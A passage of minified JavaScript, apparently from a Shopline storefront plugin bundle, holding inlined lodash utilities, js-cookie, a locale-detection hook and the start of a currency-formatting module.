u,c=s.getAttribute("data-id")||((u=s.querySelector("[data-id]"))===null||u===void 0?void 0:u.getAttribute("data-id")),d=po(s==null?void 0:s.href);n.push({id:c,handle:d,dom:s,path:Cn(d||c)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),zi={custom_url:wu,v3_0:Su,v2_1:Pu,v_old:Du},Vo=function(){var e=pr(it().mark(function t(r){var n,i,a;return it().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],ya()&&Bi()?i="custom_url":Gc()?i="v3_0":Bi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=zi[i])===null||a===void 0?void 0:a.call(zi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Au(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Ou=typeof global=="object"&&global&&global.Object===Object&&global;const Ha=Ou;var Nu=typeof self=="object"&&self&&self.Object===Object&&self,ku=Ha||Nu||Function("return this")();const gt=ku;var Yu=/\s/;function xu(e){for(var t=e.length;t--&&Yu.test(e.charAt(t)););return t}var Bu=/^\s+/;function Hu(e){return e&&e.slice(0,xu(e)+1).replace(Bu,"")}function bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var $u=gt.Symbol;const Tt=$u;var $a=Object.prototype,Fu=$a.hasOwnProperty,ju=$a.toString,vr=Tt?Tt.toStringTag:void 0;function Uu(e){var t=Fu.call(e,vr),r=e[vr];try{e[vr]=void 0;var n=!0}catch(a){}var i=ju.call(e);return n&&(t?e[vr]=r:delete e[vr]),i}var Vu=Object.prototype,Gu=Vu.toString;function Wu(e){return Gu.call(e)}var zu="[object Null]",Zu="[object Undefined]",Zi=Tt?Tt.toStringTag:void 0;function mr(e){return e==null?e===void 0?Zu:zu:Zi&&Zi in Object(e)?Uu(e):Wu(e)}function Ht(e){return e!=null&&typeof e=="object"}var qu="[object Symbol]";function vn(e){return typeof e=="symbol"||Ht(e)&&mr(e)==qu}var qi=0/0,Xu=/^[-+]0x[0-9a-f]+$/i,Ku=/^0b[01]+$/i,Ju=/^0o[0-7]+$/i,Qu=parseInt;function Xi(e){if(typeof e=="number")return e;if(vn(e))return qi;if(bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Hu(e);var r=Ku.test(e);return r||Ju.test(e)?Qu(e.slice(2),r?2:8):Xu.test(e)?qi:+e}function el(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var tl=Array.isArray;const It=tl;var rl=1/0,Ki=Tt?Tt.prototype:void 0,Ji=Ki?Ki.toString:void 0;function Fa(e){if(typeof e=="string")return e;if(It(e))return el(e,Fa)+"";if(vn(e))return Ji?Ji.call(e):"";var t=e+"";return t=="0"&&1/e==-rl?"-0":t}function nl(e){return e==null?"":Fa(e)}function ol(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function il(){this.__data__=[],this.size=0}function Go(e,t){return e===t||e!==e&&t!==t}function En(e,t){for(var r=e.length;r--;)if(Go(e[r][0],t))return r;return-1}var al=Array.prototype,sl=al.splice;function cl(e){var t=this.__data__,r=En(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():sl.call(t,r,1),--this.size,!0}function ul(e){var t=this.__data__,r=En(t,e);return r<0?void 0:t[r][1]}function ll(e){return En(this.__data__,e)>-1}function dl(e,t){var r=this.__data__,n=En(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function St(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}St.prototype.clear=il;St.prototype.delete=cl;St.prototype.get=ul;St.prototype.has=ll;St.prototype.set=dl;function _l(){this.__data__=new St,this.size=0}function fl(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function pl(e){return this.__data__.get(e)}function ml(e){return this.__data__.has(e)}var hl="[object AsyncFunction]",gl="[object Function]",Ll="[object GeneratorFunction]",Cl="[object Proxy]";function ja(e){if(!bt(e))return!1;var t=mr(e);return t==gl||t==Ll||t==hl||t==Cl}var vl=gt["__core-js_shared__"];const Zn=vl;var Qi=function(){var e=/[^.]+$/.exec(Zn&&Zn.keys&&Zn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function El(e){return!!Qi&&Qi in e}var yl=Function.prototype,Ml=yl.toString;function Kt(e){if(e!=null){try{return Ml.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var bl=/[\\^$.*+?()[\]{}|]/g,Tl=/^\[object .+?Constructor\]$/,Il=Function.prototype,Rl=Object.prototype,wl=Il.toString,Sl=Rl.hasOwnProperty,Pl=RegExp("^"+wl.call(Sl).replace(bl,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Dl(e){if(!bt(e)||El(e))return!1;var t=ja(e)?Pl:Tl;return t.test(Kt(e))}function Al(e,t){return e==null?void 0:e[t]}function Jt(e,t){var r=Al(e,t);return Dl(r)?r:void 0}var Ol=Jt(gt,"Map");const Dr=Ol;var Nl=Jt(Object,"create");const Ar=Nl;function kl(){this.__data__=Ar?Ar(null):{},this.size=0}function Yl(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var xl="__lodash_hash_undefined__",Bl=Object.prototype,Hl=Bl.hasOwnProperty;function $l(e){var t=this.__data__;if(Ar){var r=t[e];return r===xl?void 0:r}return Hl.call(t,e)?t[e]:void 0}var Fl=Object.prototype,jl=Fl.hasOwnProperty;function Ul(e){var t=this.__data__;return Ar?t[e]!==void 0:jl.call(t,e)}var Vl="__lodash_hash_undefined__";function Gl(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Ar&&t===void 0?Vl:t,this}function zt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}zt.prototype.clear=kl;zt.prototype.delete=Yl;zt.prototype.get=$l;zt.prototype.has=Ul;zt.prototype.set=Gl;function Wl(){this.size=0,this.__data__={hash:new zt,map:new(Dr||St),string:new zt}}function zl(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function yn(e,t){var r=e.__data__;return zl(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Zl(e){var t=yn(this,e).delete(e);return this.size-=t?1:0,t}function ql(e){return yn(this,e).get(e)}function Xl(e){return yn(this,e).has(e)}function Kl(e,t){var r=yn(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Pt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Pt.prototype.clear=Wl;Pt.prototype.delete=Zl;Pt.prototype.get=ql;Pt.prototype.has=Xl;Pt.prototype.set=Kl;var Jl=200;function Ql(e,t){var r=this.__data__;if(r instanceof St){var n=r.__data__;if(!Dr||n.length<Jl-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Pt(n)}return r.set(e,t),this.size=r.size,this}function Mt(e){var t=this.__data__=new St(e);this.size=t.size}Mt.prototype.clear=_l;Mt.prototype.delete=fl;Mt.prototype.get=pl;Mt.prototype.has=ml;Mt.prototype.set=Ql;var e2="__lodash_hash_undefined__";function t2(e){return this.__data__.set(e,e2),this}function r2(e){return this.__data__.has(e)}function Or(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Pt;++t<r;)this.add(e[t])}Or.prototype.add=Or.prototype.push=t2;Or.prototype.has=r2;function n2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function Ua(e,t){return e.has(t)}var o2=1,i2=2;function Va(e,t,r,n,i,a){var o=r&o2,s=e.length,u=t.length;if(s!=u&&!(o&&u>s))return!1;var c=a.get(e),d=a.get(t);if(c&&d)return c==t&&d==e;var l=-1,f=!0,p=r&i2?new Or:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!n2(t,function(g,C){if(!Ua(p,C)&&(h===g||i(h,g,r,n,a)))return p.push(C)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var a2=gt.Uint8Array;const ln=a2;function s2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function Wo(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var c2=1,u2=2,l2="[object Boolean]",d2="[object Date]",_2="[object Error]",f2="[object Map]",p2="[object Number]",m2="[object RegExp]",h2="[object Set]",g2="[object String]",L2="[object Symbol]",C2="[object ArrayBuffer]",v2="[object DataView]",e1=Tt?Tt.prototype:void 0,qn=e1?e1.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case v2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case C2:return!(e.byteLength!=t.byteLength||!a(new ln(e),new ln(t)));case l2:case d2:case p2:return Go(+e,+t);case _2:return e.name==t.name&&e.message==t.message;case m2:case g2:return e==t+"";case f2:var s=s2;case h2:var u=n&c2;if(s||(s=Wo),e.size!=t.size&&!u)return!1;var c=o.get(e);if(c)return c==t;n|=u2,o.set(e,t);var d=Va(s(e),s(t),n,i,a,o);return o.delete(e),d;case L2:if(qn)return qn.call(e)==qn.call(t)}return!1}function Ga(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function Wa(e,t,r){var n=t(e);return It(e)?n:Ga(n,r(e))}function y2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function za(){return[]}var M2=Object.prototype,b2=M2.propertyIsEnumerable,t1=Object.getOwnPropertySymbols,T2=t1?function(e){return e==null?[]:(e=Object(e),y2(t1(e),function(t){return b2.call(e,t)}))}:za;const zo=T2;function I2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var R2="[object Arguments]";function r1(e){return Ht(e)&&mr(e)==R2}var Za=Object.prototype,w2=Za.hasOwnProperty,S2=Za.propertyIsEnumerable,P2=r1(function(){return arguments}())?r1:function(e){return Ht(e)&&w2.call(e,"callee")&&!S2.call(e,"callee")};const qa=P2;function D2(){return!1}var Xa=typeof exports=="object"&&exports&&!exports.nodeType&&exports,n1=Xa&&typeof module=="object"&&module&&!module.nodeType&&module,A2=n1&&n1.exports===Xa,o1=A2?gt.Buffer:void 0,O2=o1?o1.isBuffer:void 0,N2=O2||D2;const dn=N2;var k2=9007199254740991,Y2=/^(?:0|[1-9]\d*)$/;function Ka(e,t){var r=typeof e;return t=t==null?k2:t,!!t&&(r=="number"||r!="symbol"&&Y2.test(e))&&e>-1&&e%1==0&&e<t}var x2=9007199254740991;function Zo(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=x2}var B2="[object Arguments]",H2="[object Array]",$2="[object Boolean]",F2="[object Date]",j2="[object Error]",U2="[object Function]",V2="[object Map]",G2="[object Number]",W2="[object Object]",z2="[object RegExp]",Z2="[object Set]",q2="[object String]",X2="[object WeakMap]",K2="[object ArrayBuffer]",J2="[object DataView]",Q2="[object Float32Array]",ed="[object Float64Array]",td="[object Int8Array]",rd="[object Int16Array]",nd="[object Int32Array]",od="[object Uint8Array]",id="[object Uint8ClampedArray]",ad="[object Uint16Array]",sd="[object Uint32Array]",be={};be[Q2]=be[ed]=be[td]=be[rd]=be[nd]=be[od]=be[id]=be[ad]=be[sd]=!0;be[B2]=be[H2]=be[K2]=be[$2]=be[J2]=be[F2]=be[j2]=be[U2]=be[V2]=be[G2]=be[W2]=be[z2]=be[Z2]=be[q2]=be[X2]=!1;function cd(e){return Ht(e)&&Zo(e.length)&&!!be[mr(e)]}function qo(e){return function(t){return e(t)}}var Ja=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Rr=Ja&&typeof module=="object"&&module&&!module.nodeType&&module,ud=Rr&&Rr.exports===Ja,Xn=ud&&Ha.process,ld=function(){try{var e=Rr&&Rr.require&&Rr.require("util").types;return e||Xn&&Xn.binding&&Xn.binding("util")}catch(t){}}();const cr=ld;var i1=cr&&cr.isTypedArray,dd=i1?qo(i1):cd;const Qa=dd;var _d=Object.prototype,fd=_d.hasOwnProperty;function es(e,t){var r=It(e),n=!r&&qa(e),i=!r&&!n&&dn(e),a=!r&&!n&&!i&&Qa(e),o=r||n||i||a,s=o?I2(e.length,String):[],u=s.length;for(var c in e)(t||fd.call(e,c))&&!(o&&(c=="length"||i&&(c=="offset"||c=="parent")||a&&(c=="buffer"||c=="byteLength"||c=="byteOffset")||Ka(c,u)))&&s.push(c);return s}var pd=Object.prototype;function Xo(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||pd;return e===r}function ts(e,t){return function(r){return e(t(r))}}var md=ts(Object.keys,Object);const hd=md;var gd=Object.prototype,Ld=gd.hasOwnProperty;function Cd(e){if(!Xo(e))return hd(e);var t=[];for(var r in Object(e))Ld.call(e,r)&&r!="constructor"&&t.push(r);return t}function rs(e){return e!=null&&Zo(e.length)&&!ja(e)}function Mn(e){return rs(e)?es(e):Cd(e)}function Lo(e){return Wa(e,Mn,zo)}var vd=1,Ed=Object.prototype,yd=Ed.hasOwnProperty;function Md(e,t,r,n,i,a){var o=r&vd,s=Lo(e),u=s.length,c=Lo(t),d=c.length;if(u!=d&&!o)return!1;for(var l=u;l--;){var f=s[l];if(!(o?f in t:yd.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<u;){f=s[l];var g=e[f],C=t[f];if(n)var v=o?n(C,g,f,t,e,a):n(g,C,f,e,t,a);if(!(v===void 0?g===C||i(g,C,r,n,a):v)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var b=e.constructor,M=t.constructor;b!=M&&"constructor"in e&&"constructor"in t&&!(typeof b=="function"&&b instanceof b&&typeof M=="function"&&M instanceof M)&&(L=!1)}return a.delete(e),a.delete(t),L}var bd=Jt(gt,"DataView");const Co=bd;var Td=Jt(gt,"Promise");const vo=Td;var Id=Jt(gt,"Set");const ir=Id;var Rd=Jt(gt,"WeakMap");const Eo=Rd;var a1="[object Map]",wd="[object Object]",s1="[object Promise]",c1="[object Set]",u1="[object WeakMap]",l1="[object DataView]",Sd=Kt(Co),Pd=Kt(Dr),Dd=Kt(vo),Ad=Kt(ir),Od=Kt(Eo),Ft=mr;(Co&&Ft(new Co(new ArrayBuffer(1)))!=l1||Dr&&Ft(new Dr)!=a1||vo&&Ft(vo.resolve())!=s1||ir&&Ft(new ir)!=c1||Eo&&Ft(new Eo)!=u1)&&(Ft=function(e){var t=mr(e),r=t==wd?e.constructor:void 0,n=r?Kt(r):"";if(n)switch(n){case Sd:return l1;case Pd:return a1;case Dd:return s1;case Ad:return c1;case Od:return u1}return t});const Nr=Ft;var Nd=1,d1="[object Arguments]",_1="[object Array]",zr="[object Object]",kd=Object.prototype,f1=kd.hasOwnProperty;function Yd(e,t,r,n,i,a){var o=It(e),s=It(t),u=o?_1:Nr(e),c=s?_1:Nr(t);u=u==d1?zr:u,c=c==d1?zr:c;var d=u==zr,l=c==zr,f=u==c;if(f&&dn(e)){if(!dn(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new Mt),o||Qa(e)?Va(e,t,r,n,i,a):E2(e,t,u,r,n,i,a);if(!(r&Nd)){var p=d&&f1.call(e,"__wrapped__"),h=l&&f1.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new Mt),i(L,m,r,n,a)}}return f?(a||(a=new Mt),Md(e,t,r,n,i,a)):!1}function Ko(e,t,r,n,i){return e===t?!0:e==null||t==null||!Ht(e)&&!Ht(t)?e!==e&&t!==t:Yd(e,t,r,n,Ko,i)}var xd=1,Bd=2;function Hd(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var u=s[0],c=e[u],d=s[1];if(o&&s[2]){if(c===void 0&&!(u in e))return!1}else{var l=new Mt;if(n)var f=n(c,d,u,e,t,l);if(!(f===void 0?Ko(d,c,xd|Bd,n,l):f))return!1}}return!0}function ns(e){return e===e&&!bt(e)}function $d(e){for(var t=Mn(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ns(i)]}return t}function os(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Fd(e){var t=$d(e);return t.length==1&&t[0][2]?os(t[0][0],t[0][1]):function(r){return r===e||Hd(r,e,t)}}var jd=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ud=/^\w*$/;function Jo(e,t){if(It(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||vn(e)?!0:Ud.test(e)||!jd.test(e)||t!=null&&e in Object(t)}var Vd="Expected a function";function Qo(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(Vd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Qo.Cache||Pt),r}Qo.Cache=Pt;var Gd=500;function Wd(e){var t=Qo(e,function(n){return r.size===Gd&&r.clear(),n}),r=t.cache;return t}var zd=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Zd=/\\(\\)?/g,qd=Wd(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(zd,function(r,n,i,a){t.push(i?a.replace(Zd,"$1"):n||r)}),t});const Xd=qd;function is(e,t){return It(e)?e:Jo(e,t)?[e]:Xd(nl(e))}var Kd=1/0;function bn(e){if(typeof e=="string"||vn(e))return e;var t=e+"";return t=="0"&&1/e==-Kd?"-0":t}function as(e,t){t=is(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[bn(t[r++])];return r&&r==n?e:void 0}function Jd(e,t,r){var n=e==null?void 0:as(e,t);return n===void 0?r:n}function Qd(e,t){return e!=null&&t in Object(e)}function e0(e,t,r){t=is(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=bn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&Zo(i)&&Ka(o,i)&&(It(e)||qa(e)))}function t0(e,t){return e!=null&&e0(e,t,Qd)}var r0=1,n0=2;function o0(e,t){return Jo(e)&&ns(t)?os(bn(e),t):function(r){var n=Jd(r,e);return n===void 0&&n===t?t0(r,e):Ko(t,n,r0|n0)}}function i0(e){return e}function a0(e){return function(t){return t==null?void 0:t[e]}}function s0(e){return function(t){return as(t,e)}}function c0(e){return Jo(e)?a0(bn(e)):s0(e)}function u0(e){return typeof e=="function"?e:e==null?i0:typeof e=="object"?It(e)?o0(e[0],e[1]):Fd(e):c0(e)}var l0=function(){try{var e=Jt(Object,"defineProperty");return e({},"",{}),e}catch(t){}}();const p1=l0;function ss(e,t,r){t=="__proto__"&&p1?p1(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}var d0=Object.prototype,_0=d0.hasOwnProperty;function cs(e,t,r){var n=e[t];(!(_0.call(e,t)&&Go(n,r))||r===void 0&&!(t in e))&&ss(e,t,r)}function Tn(e,t,r,n){var i=!r;r||(r={});for(var a=-1,o=t.length;++a<o;){var s=t[a],u=n?n(r[s],e[s],s,r,e):void 0;u===void 0&&(u=e[s]),i?ss(r,s,u):cs(r,s,u)}return r}/*! js-cookie v3.0.5 | MIT */function Zr(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var f0={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function yo(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Zr({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var u in o)!o[u]||(s+="; "+u,o[u]!==!0&&(s+="="+o[u].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var u=a[s].split("="),c=u.slice(1).join("=");try{var d=decodeURIComponent(u[0]);if(o[d]=e.read(c,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Zr({},a,{expires:-1}))},withAttributes:function(i){return yo(this.converter,Zr({},this.attributes,i))},withConverter:function(i){return yo(Zr({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var p0=yo(f0,{path:"/"});function ei(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=te((e=zc())!==null&&e!==void 0?e:"en"),n=sr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 0||s.call(o,"request.locale",function(u){a(u)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,u=function c(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=p0.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,c()},1e3)};return u(),function(){var c,d,l;(c=window.isvPlugins)===null||c===void 0||(d=c.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var yt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(S,I){return i(S)||a(S,I)||o(S,I)||u()}function i(S){if(Array.isArray(S))return S}function a(S,I){var P=S==null?null:typeof Symbol<"u"&&S[Symbol.iterator]||S["@@iterator"];if(P!=null){var V=[],K=!0,de=!1,_e,me;try{for(P=P.call(S);!(K=(_e=P.next()).done)&&(V.push(_e.value),!(I&&V.length===I));K=!0);}catch(Ie){de=!0,me=Ie}finally{try{!K&&P.return!=null&&P.return()}finally{if(de)throw me}}return V}}function o(S,I){if(!!S){if(typeof S=="string")return s(S,I);var P=Object.prototype.toString.call(S).slice(8,-1);if(P==="Object"&&S.constructor&&(P=S.constructor.name),P==="Map"||P==="Set")return Array.from(S);if(P==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(P))return s(S,I)}}function s(S,I){(I==null||I>S.length)&&(I=S.length);for(var P=0,V=new Array(I);P<I;P++)V[P]=S[P];return V}function u(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var c=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,g=/^0o[0-7]+$/i,C=parseInt,v=typeof c=="object"&&c&&c.Object===Object&&c,b=typeof self=="object"&&self&&self.Object===Object&&self,M=v||b||Function("return this")(),D=Object.prototype,$=D.toString,U=M.Symbol,B=Math.min,G=U?U.prototype:void 0,X=G?G.toString:void 0;function A(S){if(typeof S=="string")return S;if(O(S))return X?X.call(S):"";var I=S+"";return I=="0"&&1/S==-d?"-0":I}function T(S){var I=Math[S];return function(P,V){if(P=F(P),V=B(Y(V),292),V){var K=(z(P)+"e").split("e"),de=I(K[0]+"e"+(+K[1]+V));return K=(z(de)+"e").split("e"),+(K[0]+"e"+(+K[1]-V))}return I(P)}}function E(S){var I=typeof S;return!!S&&(I=="object"||I=="function")}function R(S){return!!S&&typeof S=="object"}function O(S){return typeof S=="symbol"||R(S)&&$.call(S)==p}function w(S){if(!S)return S===0?S:0;if(S=F(S),S===d||S===-d){var I=S<0?-1:1;return I*l}return S===S?S:0}function Y(S){var I=w(S),P=I%1;return I===I?P?I-P:I:0}function F(S){if(typeof S=="number")return S;if(O(S))return f;if(E(S)){var I=typeof S.valueOf=="function"?S.valueOf():S;S=E(I)?I+"":I}if(typeof S!="string")return S===0?S:+S;S=S.replace(h,"");var P=m.test(S);return P||g.test(S)?C(S.slice(2),P?2:8):L.test(S)?f:+S}function z(S){return S==null?"":A(S)}var ie=T("round"),k=ie,N="CNY",j=2,Z=2,y={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},re=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,ce="{{amount}}",oe="amount",le;(function(S){S.PREFIX="prefix",S.SUFFIX="suffix"})(le||(le={}));function ne(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function De(S,I){return"".concat(S||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(I))}function Be(S,I,P){var V=k(S,I),K,de;return I===0||!P?(K=k(V),de=""):(K=Math.floor(V),de="".concat(k(V-K,I)).replace(/^0?\.?/,"").padEnd(I,"0")),{integerPart:K,fractionPart:de}}var ae,Te,pe,we,Lt=Object.entries(y).map(function(S){var I=n(S,2),P=I[1];return P.value}),Se=new Map,Ct=new Map,Pe=new Map,He=new Map,ee=new Map,he=new Map,vt=new Map,st=new Map,ze=new Map,Hr=function(){Se.clear(),Ct.clear(),Pe.clear(),He.clear(),ee.clear(),he.clear(),vt.clear(),st.clear(),ze.clear()},$r=function(I){ae=I},se=function(){return ae},Xe=function(I){pe=I},Ce=function(){return pe},Ze=function(I){Te=I},Qe=function(){return Te},Fr=function(I){we=I;var P={};we.forEach(function(V){P[V.currencyCode]=V.exchangeRate}),Xe(P),ne()&&Hr()},jr=function(){return we},Lr=function(I){return jr().find(function(P){return P.currencyCode===I})},Cr=function(I){return Lt.includes(I||"")},bi=function(I){var P=I.match(re);if(P&&P.length){var V=(P[1]||"").trim();return Cr(V)?y[V]:null}return null},Fn=function(I,P,V){var K=V?he:ee,de=bi(P),_e=K.get(I),me=_e&&_e.format;return de||(Cr(me)?y[me]:y[oe])},jn=function(I){return bi(I)||y[oe]},Ic=function(I,P){Se.set(I,P)},Rc=function(I,P){Ct.set(I,P)},Ti=function(I,P,V){var K,de,_e=I.match(re);return _e!=null&&_e.length&&Lt.includes((_e==null||(K=_e[1])===null||K===void 0?void 0:K.trim())||"")?I:((de=(V?he:ee).get(P))===null||de===void 0?void 0:de.origin)||ce},Ii=function(I,P){var V=jn(P),K=V.format;ee.set(I,{format:K,origin:P})},Ri=function(I,P){var V=jn(P),K=V.format;he.set(I,{format:K,origin:P})},wi=function(I,P){var V=Fn(I,P,!1),K=V.format,de=V.decimalSymbol,_e=V.groupSymbol;st.set(I,de),ze.set(I,_e),Pe.set(I,{format:K,origin:Ti(P,I,!1)})},Si=function(I,P){var V=Fn(I,P,!0),K=V.format,de=V.decimalSymbol,_e=V.groupSymbol;st.set(I,de),ze.set(I,_e),He.set(I,{format:K,origin:Ti(P,I,!0)})},wc=function(I,P){if(!P){window.__sl_console__.error("".concat(I,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(P==null?void 0:P.replace(/^\s+/,"").indexOf("{{"))>0?vt.set(I,le.PREFIX):vt.set(I,le.SUFFIX)},ct=function(I){var P=Lr(I);if(!P){window.__sl_console__.error("\u83B7\u53D6".concat(I,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var V=P.messageWithoutDefaultCurrency,K=P.messageWithCurrency,de=P.messageWithoutCurrency,_e=P.messageWithDefaultCurrency,me=P.currencyCode,Ie=P.rate,Oe=Ie===void 